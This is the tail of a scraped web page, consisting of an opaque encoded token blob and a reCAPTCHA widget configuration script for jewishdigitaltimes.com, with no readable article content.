cKWYhbDtmfDrsOxS8OAw64/w57DvsO4wolTw6fDqQtjwqDCgRLCrz/[base64]/Cu8OXPcKeRsKZWcOacsO0GsK8w7/CrXx2w40NW0siwr5Wwp0aF3YlHsKUNsOrw5LDqsKpLEjCkhtIZQ3DixXCtHfCjcKEfsK0YUfDghlEU8Kdw5PDqcKkw704eHBPwrcGWArCgzFpwpkJw5VPw7vCuXPDtcKMwoXDu3/CvG16wpvClcKiQcOzS37DncKqw7cgwpbCqXUvZcKNH8OswoIdw7YDwrowAMOiWTgXw73DqMK7w7HCoH7Ds8K6w6Qvw5UyVnwKwrs1HGVCXcKAwp7DhnfCscO3BsKowrt6wqjDvR9Kwq7DqMK4wpRCD8O4E8Ktw7hPw5LDk8KKJcKnKgQmw7IrwpnCt8OAI8O8wr/CosK7wq3CpwQFHsK2w5ceSQZuwqHDtzHDhzzDv8KDDhvDpzjCicO8V3NLIkM7IcOdw6d/wp1SOiHDh3NHw6/[base64]/LC4aWMKIw6vDn8Oiw4DCvsO4w5RHwrx8UQfDlMKEcmPCvRttwppZSsKtwrbCvcKFw73CnsOUw7hxwrAJw4/Cm8OGNcOmw4XDrXx+F3bCmMOvwpF6w4w5wpc8wq7CtzsJfRtHCHRNXsKiLsOGTsKFwo/CmsKhUsO2wopqwpp/[base64]/DkXY/YMK0woArw4DDiQDCjzfDmjnClMOEwo/DlMOeZAIPdMOHw77DiMK0w7TCvcO0c3nCvl3CgsOoI8KPwoJ0wpnCq8Kcw51Ww44OcTM5wqrClMOcN8KVw6ZCwo7CilvCpyrCq8OGwrHDoMOQcMK5wr0pwrDCvsO+wpF2wqLDqDDDugXDrHElwpfCgXPDrWJtUcOzYcO1w4Rxw7bDmMOtbcK2I3dIWcOFw4/Dp8Onw7DDl8KRw5vChMOqGMKrSiXCl0jDoMObwonClMOAw77Cm8KPMcOew4IMXn4xcV7Dq8KnKMOOwrR6w6sKw7rDucOOw6kJw7jDlMKbS8KYw6JEw4IGOMOCfg/Co0/[base64]/Drj3DkUlTdUfDmMOcwrZUI3nDpFtua2gkwo1YwqvCqhgrQMOtw7kkW8KaejQPw5wlTMK1wqcEwoBRPmdiFsOzwqVKS0HDscOgGcKVw6AlIMOtwpkXd2vDim3DizTDtCzDtzhcwqgNUsOUwoUYwpMpZ2PCqsOJTcK0w4TDlH/DsAF8w63DgDHDpUzCgsOKw7fCsxYQf1TDmcOFw6Bmwq94UcKHNVPCscKPwojDqgcqLkfDgsOAw5pxDUDCgcOBwqNRw5DDjsOPO1AqWsKhw71gwrDDq8OYHcKTw6bCnsKNwpNARF9EwoLCvQPCqMK/wrbCgMKLN8OSwqvCn3VWw7jCsnQwwr7CjjAFw6sBwo/DtmMww7Ubw4fClMOkXQPCtHPDh2vDtTBFw57DvHHDjCLCsX/Co8K7w6XCs3gmLMKYwq/DuVROwpbCl0bClD/DqcOrfcKvJSzCrsKSwrDCsz3DlwVwwpZhwofDvMOpB8KvXsO/WcOqwpp5wqhKwq08wqoww73Cl3fDusK4wrDCt8KJwoHDh8Odw7JTYAXDt3hXw5YvKsKJwq5FCsOLRGVpwp8/wqpzwoHDoX/[base64]/F8KPQBTDijXDilrDpMO+HDrCqQlkwqJzw7rDv8K6LFcDwoYEwq/DhXvDqnLCpzLDusOVdTjCgVdqJBQhw4Rew7zCssK0XAx3wp0hS2p5f3UAQiPDoMKpw6zDvw/DtBZ6DRccw7TDomrDsiLCqsKSL2LDn8KnSwrCpsKbFjIzDjR+WnV7In7DvzYLw69twqoHPsK/UcKSwqzDh0tVP8OWGVbCscKmw5DCk8OTwojCgsOxw5/DmF3Cr8KdbsK1wpBmw73DnFXCh1fDiXogw78WScKkTSnCnsKnwr0RRcKTFl/CmzYYw6PDjsKRZsKHwrlDBsOJwqtbfcOgw68dCMKJDsOGYD1dwq3DozvDjcOrLsKpwr3DvMO6wpxjw6LCtXDDnMO1w4rCmwTDo8Kpwqlyw5nDiBIHw7l9AGHDpsKWwrrCkgE5U8OfbcKsAQl8HGLDjsK6w6LCncK6wrVWwoHDvsOLTjwWwofCvHjCnsKqwqk6DcKOwr/DtMKbBy/DhcKiQVPCryADwozDhjgsw6oTwp8ow65/w6/Dp8OlRMK4wq1kMwl4cMORw4h2wpMOJSBAG1PDi1LCrnR3w43DnQxQFGEmw5Fxw5TCo8OaBcONw5vCs8KIWMOwFcOswoIKwqrCgkt5wrZfwrFLD8OKw43DgsOEY0TChsOJwoRfNMO2wrnCi8K6U8OTwrdHdDHDg0w1w5TCjgrDlsO8P8OkEhBlw5HDniInwqs/[base64]/CompRXkbCmcOJKgcbw7NyHA3CuMOJwrXDrH/[base64]/wrLDpWhGKMOfwpxgGR7ClcKHwonDgcOeKlI8wqLCoAzDsA0iwpMJw6xGwq/ClC40w5oLwqdMw6bCmcKJwpBaMDV1O2oRC2fCoVDCscOewrdcw5FRWsOGwqE4YxNYw4Ukw7fDn8KpwrpiByHDksKgOcOtVcKOw5jDmMOfEU3DjjMLJ8OGPMOLw5bDuVt1c3t5N8ONBMKlBcOWw5hzwovCsMOSHGbDgMOUw5htwpxIw7/CtGhLw6xbflg0w5jDgh4vIU9Yw7TDjVBKfGPDm8KlQTrDq8KpwpYow4ZjRsOXRGNJesOAPHNdw6clwqFow7/[base64]/[base64]/Ds8KEwofCjj7CkMKfwrwgGx3CtsOvw4HCrEDDv8OrwqvDuj/Cj8KOecO+SW84AkbDmj/[base64]/CjFl6CsOwwp4nw7RGwp1pwqnCusOgw4ZvTlAVEcKrw7FObMKmZMOBDQPDo08Fw5/[base64]/DllFQeEtIwpHDrnhAdWZmBMOtQsKkwoodw6zChQ3DmGkWw6nDjzN0w43CqCNHKsO9wqUBw5XCnMOIwp/CicKUKcKpwpTDgVVcw7pSw704JcKaNcKcwrsGT8OMwowmwpQEXcOTw7A6FR/CisOQwp0GwoU+ZMKWKsONwqjCssO1X1dfWSbCkSDCiCbDjsKfQsO6w5TCm8KDA0gvFR/CnSYTEB5cI8Kaw5kQwpk3bU8TOMOBw5obBMKgwr9MG8O9w50pw67Cvn/CmxgUO8KCwo3Cm8KYw77Du8OEw47CtcKfw7jCr8Kgw4hUw6YyCMKKQsKaw5dLw4DCvwJbC20KJ8OUIT97b8KzbivCtDg+Ckkmw57Cl8OKwqPDrcK9M8ODIcKJRXkaw6lBwr7CmA4vYcKZY3rDhmjCssKzOWvCgMKRL8OLIiRJKcOPFcO/OF7DvhVhwr8dwoQiAcOMw4fCg8K6wobDv8KSw5oPwqo5w5/[base64]/ChD3DpMOtDzLCmz3Dn8K6VMKrCXAvY3hOJnfChsKow501wqZwH1JVw4fCjsOJw4DDpcO0woDCvHQvesOtHQHCgzgYw4zDgsOxQMOlw6TDhSTDhMOSw7ZaRcOmwq/Ds8OEOgQ8TsOXw5HCsGNfRklpw5PDv8OKw40LIyDCscK/w4XDvcK3wq7CpwgHw65uw4nDnhzCr8OLY3NpHW4Yw71hf8K0wokqcGnDtsK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,376],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ke80IwEBNRho5QV5ak4FLScW1DjwTmvNZeuRMkZvnYo\\u003d\x22,1,0,null,1,1769689042634,0,0,[18,91,95],null,[34],\x22RC-yeHe-7pqvLaW-w\x22,null,null,null,null,null,\x220dAFcWeA6kZYXp2Uo0ibR3z-aTbdNbJ1duH_4xt3fjDBkf6uJZ7T5prJyIuwRXf8Qy9f8vugxcHO1SM_p2oqL1YFYfTgVuPSZ3hQ\x22,1769771842578]");
    </script></body></html>